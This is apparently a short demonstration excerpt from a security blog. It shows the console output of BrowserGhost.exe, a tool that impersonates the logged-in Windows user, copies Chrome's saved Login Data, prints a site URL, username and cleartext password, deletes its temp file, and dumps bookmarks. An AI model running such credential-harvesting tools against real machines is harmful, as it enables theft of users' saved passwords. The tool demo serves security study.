 C:\Users\Administrator\Desktop>BrowserGhost.exe
[+] Current user Administrator
[*] [4764] [explorer] [Administrator]
[*] Impersonate user Administrator
[*] Current user Administrator
===============Chrome=============
[*]Get Chrome Login Data
        [+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data
        [URL] -> https://xui.ptlogin2.qq.com/cgi-bin/xlogin
        [USERNAME] -> n0thing@gmail.com
        [PASSWORD] -> Iloveprettygirls
        [+] Delete File C:\Users\Administrator\AppData\Local\Temp\tmp6B9F.tmp
[*]Get Chrome Bookmarks
{
   "checksum": "eee70b132cc4f9644d01f989e18fdb38",
   "roots": {
      "bookmark_bar": {
         "children": [ {
            "date_added": "13236861887917624",
            "guid": "c5df2041-d745-4173-af39-b5c48f8d98a2",
            "id": "5",
            "name": "GitHub",
            "type": "url",
            "url": "https://github.com/"
         } ],
         "date_added": "13236861618031351",
         "date_modified": "13236861887917624",
         "guid": "00000000-0000-4000-a000-000000000002",
         "id": "1",
         "name": "书签栏",
         "type": "folder"
公众号 · JC的安全之路